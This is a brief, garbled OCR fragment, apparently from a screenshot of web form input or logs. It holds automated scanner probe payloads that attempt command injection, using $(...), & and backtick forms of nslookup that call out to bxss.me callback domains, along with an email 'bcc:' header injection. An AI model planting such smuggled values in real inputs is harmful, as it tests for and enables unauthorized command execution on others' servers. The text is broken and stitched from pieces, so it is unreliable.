
to@example.com>
bcc:074625.8415-
(nslookup -q=cname
5606.8415.d9334.20668.2@bxss
hitthnfnvexsoaabae.bxss.me
Array
1
$(nslookup -q=cname
hitgrkniquzagda12b.bxss.me
&nslookup -q=cname
hitohcnorogzhd672b.bxss.me&'
)
-q=cname
Array
hitohcnorogzhd672b.bxss.me&`